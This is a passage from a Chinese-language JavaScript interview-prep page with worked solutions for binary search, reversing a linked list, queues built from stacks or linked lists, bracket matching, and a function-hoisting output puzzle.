// 
// startIndex、endIndex当前查找区域的开始和结束
let startIndex = 0 // 查找的开始位置
let endIndex = length - 1 // 查找的结束位置
// startIndex和endIndex还没有相交,还是有查找的范围的
while (startIndex <= endIndex) {
const midIndex = Math.floor((startIndex + endIndex) / 2)
const midValue = arr[midIndex] // 获取中间值
if (target < midValue) { // 查找的目标值小于中间值
// 目标值较小,则继续在左侧查找
endIndex = midIndex - 1
} else if (target > midValue) { // 查找的目标值大于中间值
// 目标值较大,则继续在右侧查找
startIndex = midIndex + 1
} else {
// 相等,返回目标值的索引
return midIndex
}
}
return -1 // startIndex和endIndex相交后还是找不到返回-1
}
# 二分查找(递归)
/**
* 二分查找(递归)
* @param arr arr:number[]
* @param target target:number 查找的目标值的索引
* @param startIndex?:number start index 二分查找区间的开始位置
* @param endIndex?:number end index 二分查找区间的结束位置
*/
function binarySearch2(arr, target, startIndex, endIndex) {
const length = arr.length
if (length === 0) return -1
// 开始和结束的范围
if (startIndex == null) startIndex = 0
if (endIndex == null) endIndex = length - 1
// 如果 start 和 end 相遇,则结束
if (startIndex > endIndex) return -1
// 中间位置
const midIndex = Math.floor((startIndex + endIndex) / 2)
const midValue = arr[midIndex] // 中间值
if (target < midValue) {
// 目标值较小,则继续在左侧查找 endIndex = midIndex - 1 往左移动一点
return binarySearch2(arr, target, startIndex, midIndex - 1)
} else if (target > midValue) {
// 目标值较大,则继续在右侧查找 startIndex = midIndex + 1 往右移动一点
return binarySearch2(arr, target, midIndex + 1, endIndex)
} else {
// 相等,返回
return midIndex
}
}
// 功能测试
const arr = [10, 20, 30, 40, 50, 60, 70, 80, 90, 100, 110, 120]
const target = 40
console.info(binarySearch2(arr, target))
// 性能测试
// 二分查找(循环)
console.time('binarySearch1')
for (let i = 0; i < 100 * 10000; i++) {
binarySearch1(arr, target)
}
console.timeEnd('binarySearch1') // 17ms
// 二分查找(递归)
console.time('binarySearch2')
for (let i = 0; i < 100 * 10000; i++) {
binarySearch2(arr, target)
}
console.timeEnd('binarySearch2') // 34ms
// 结论:二分查找(循环)比二分查找(递归)性能更好,递归过程多次调用函数导致性能慢一点
# 第89题 反转一个单项链表
- 链表是一个物理结构,类似于数组
- 数组需要一段连续的内存空间,而链表是零散的
- 链表节点的数据结构
{value,next?, prev?}
链表vs数组
- 链表和数组都是有序结构
- 链表:查询慢(把链表全部遍历一遍查询)时间复杂度:
O(n),新增和删除快(修改指针指向)时间复杂度:O(1) - 数组:查询快(根据下标)时间复杂度:
O(1),新增和删除慢(移动元素)时间复杂度:O(n)


链表的应用
react fiber使用了链表

// 双向链表基本结构演示
const n1 = {value:1,next:n2} // 头节点没有prev
const n2 = {value:2,next:n3,prev:n1}
const n3 = {value:3,next:n4,prev:n2}
const n4 = {value:4,prev:n3} // 尾节点没有next
// 串联起来大致如下
const link = {
value: 1,
next: {
value: 2,
prev: {
value: 1,
...
},
next: {
value: 3,
prev: {
value: 2,
...
},
next: {
value: 4
}
}
}
}
反转一个单项链表解题思路
- 反转,即节点的
next指向前一个节点 - 但很容易造成
nextNode的丢失 - 需要三个指针
prevNode、curNode、nextNode


// listNode的数据类型
interface ILinkListNode {
value: number
next?: ILinkListNode
}
/**
* 反转单向链表,并返回反转之后的 head node
* @param listNode list head node
*/
function reverseLinkList(listNode) {
// 定义三个指针
let prevNode = undefined // 上一个节点
let curNode = undefined // 当前节点
let nextNode = listNode // 默认赋值listNode
// 以 nextNode 为主,遍历链表
while(nextNode) {
// ABCD 第一个元素A反转后没有next,需要删掉 next ,防止循环引用
if (curNode && !prevNode) {
delete curNode.next
}
// 反转指针
if (curNode && prevNode) {
curNode.next = prevNode
}
// 整体向后移动三个指针
prevNode = curNode // 把当前节点赋给上一个节点
curNode = nextNode // 把下一个节点赋给当前节点
nextNode = nextNode.next // 把下一个节点的next节点赋给下一个节点
}
// 对指针移动到最后一个元素nextNode的处理:当 nextNode 空时,此时 curNode 尚未设置 next
// https://s.poetries.top/uploads/2023/01/e3a852412a0563dd.png
curNode.next = prevNode
return curNode
}
// 功能测试
/**
* 根据数组创建单向链表
* @param arr number arr
*/
function createLinkList(arr) {
const length = arr.length
if (length === 0) throw new Error('arr is empty')
// [1,2,3]
// 最后一个{value:3}
let curNode = {
value: arr[length - 1]
}
if (length === 1) return curNode
// 从倒数第二个开始 [1,2,3]
// {value:2,next:{value:3}}
// {value:1,next:{value:2,next:{value:3}}}
for (let i = length - 2; i >= 0; i--) {
curNode = {
value: arr[i],
next: curNode
}
}
return curNode
}
var arr = [100, 200, 300, 400, 500]
var list = createLinkList(arr)
/**反转前
* {
* value: 100,
* next: {
* value: 200,
* next: {
* value:300,
* next: {
* value: 400,
* next: {
* value: 500
* }
* }
* }
* }
* }
*/
console.info('list:', list)
var list1 = reverseLinkList(list)
/**反转后
* {
* value: 500,
* next: {
* value: 400,
* next: {
* value:300,
* next: {
* value: 200,
* next: {
* value: 100
* }
* }
* }
* }
* }
*/
console.info('list1:', list1)
# 第88题 实现队列功能
# 请用两个栈,实现一个队列功能
功能
add/delete/length
- 数组实现队列,队列特点:先进先出
- 队列是逻辑结构,抽象模型,简单的可以用数组、链表来实现

/**
* @description 两个栈实现 - 一个队列功能
*/
class MyQueue {
stack1 = []
stack2 = []
/**
* 入队
* @param n n
*/
add(n) {
this.stack1.push(n)
}
/**
* 出队
*/
delete() {
let res
const stack1 = this.stack1
const stack2 = this.stack2
// 第一步:将 stack1 所有元素移动到 stack2 中
while(stack1.length) {
const n = stack1.pop()
if (n != null) {
stack2.push(n)
}
}
// 第二步:stack2 pop 出栈
res = stack2.pop()
// 第三步:将 stack2 所有元素“还给”stack1
while(stack2.length) {
const n = stack2.pop()
if (n != null) {
stack1.push(n)
}
}
return res || null
}
// 通过属性.length方式调用
get length() {
return this.stack1.length
}
}
// 功能测试
const q = new MyQueue()
q.add(100)
q.add(200)
q.add(300)
console.info(q.length)
console.info(q.delete())
console.info(q.length)
console.info(q.delete())
console.info(q.length)
性能分析:时间复杂度:
add O(1)、delate O(n)空间复杂度整体是O(n)
# 使用链表实现队列
可能追问:链表和数组,哪个实现队列更快?
- 数组是连续存储,
push很快,shift很慢 - 链表:查询慢(把链表全部遍历一遍查询)时间复杂度:
O(n),新增和删除快(修改指针指向)时间复杂度:O(1) - 数组:查询快(根据下标)时间复杂度:
O(1),新增和删除慢(移动元素)时间复杂度:O(n) - 结论:
链表实现队列更快
思路分析

- 使用单项链表,但要同时记录
head和tail - 要从
tail入队,从head出队,否则出队时tail不好定位 length要实时记录单独存储,不可遍历链表获取length(否则遍历时间复杂度是O(n))
// 用链表实现队列
// 节点数据结构
interface IListNode {
value: number
next: IListNode | null
}
class MyQueue {
head = null // 头节点,从head出队
tail = null // 尾节点,从tail入队
len = 0 // 链表长度
/**
* 入队,在 tail 位置入队
* @param n number
*/
add(n) {
const newNode = {
value: n,
next: null,
}
// 处理 head,当前队列还是空的
if (this.head == null) {
this.head = newNode
}
// 处理 tail,把tail指向新的节点
const tailNode = this.tail // 当前最后一个节点
if (tailNode) {
tailNode.next = newNode // 当前最后一个节点的next指向新的节点
}
// 
// 把当前最后一个节点断开,指向新的节点
this.tail = newNode
// 记录长度
this.len++
}
/**
* 出队,在 head 位置出队
*/
delete() {
const headNode = this.head
if (headNode == null) return null
if (this.len <= 0) return null
// 取值
const value = headNode.value
// 处理 head指向下一个节点
// 
this.head = headNode.next
// 记录长度
this.len--
return value
}
get length() {
// length 要单独存储,不能遍历链表来获取(否则时间复杂度太高 O(n))
return this.len
}
}
// 功能测试
const q = new MyQueue()
q.add(100)
q.add(200)
q.add(300)
console.info('length1', q.length)
console.log(q.delete())
console.info('length2', q.length)
console.log(q.delete())
console.info('length3', q.length)
console.log(q.delete())
console.info('length4', q.length)
console.log(q.delete())
console.info('length5', q.length)
// 性能测试
var q1 = new MyQueue()
console.time('queue with list')
for (let i = 0; i < 10 * 10000; i++) {
q1.add(i)
}
for (let i = 0; i < 10 * 10000; i++) {
q1.delete()
}
console.timeEnd('queue with list') // 12ms
// 数组模拟入队出队
var q2 = []
console.time('queue with array')
for (let i = 0; i < 10 * 10000; i++) {
q2.push(i) // 入队
}
for (let i = 0; i < 10 * 10000; i++) {
q2.shift() // 出队
}
console.timeEnd('queue with array') // 425ms
// 结论:同样的计算量,用数组和链表实现相差很多,数据量越大相差越多
# 第87题 手写判断一个字符串"{a(b[c]d)e}f"是否括号匹配
/**
* 判断是否括号匹配
* @param str str
*/
function matchBracket(str) {
const length = str.length
if (length === 0) return true
const stack = []
const leftSymbols = '{[('
const rightSymbols = '}])'
for (let i = 0; i < length; i++) {
const s = str[i]
if (leftSymbols.includes(s)) {
// 左括号,压栈
stack.push(s)
} else if (rightSymbols.includes(s)) {
// 右括号,判断栈顶(是否出栈)
const top = stack[stack.length - 1]
if (isMatch(top, s)) {
stack.pop()
} else {
return false
}
}
}
return stack.length === 0
}
/**
* 判断左右括号是否匹配
* @param left 左括号
* @param right 右括号
*/
function isMatch(left, right) {
if (left === '{' && right === '}') return true
if (left === '[' && right === ']') return true
if (left === '(' && right === ')') return true
return false
}
// 功能测试
// const str = '{a(b[c]d)e}f'
// console.log(matchBracket(str))
利用栈先进后出的思想实现括号匹配,时间复杂度
O(n),空间复杂度O(n)
# 第86题 下面这道题输出什么
function Foo(){
getName = function(){
console.log(1)
}
return this
}
Foo.getName = function(){
console.log(2)
}
Foo.prototype.getName = function(){
console.log(3)
}
var getName = function(){
console.log(4)
}
function getName(){
console.log(5)
}
Foo.getName()
getName()
Foo().getName()
getName()
new Foo.getName()
new Foo().getName()
new new Foo().getName()
答案
不要去读代码内部的东西,只是定义而已,而是要模拟执行代码(把自己当成JS引擎去执行)执行到再去看函数内部的东西
2
4
1
1
2
3
3
解析
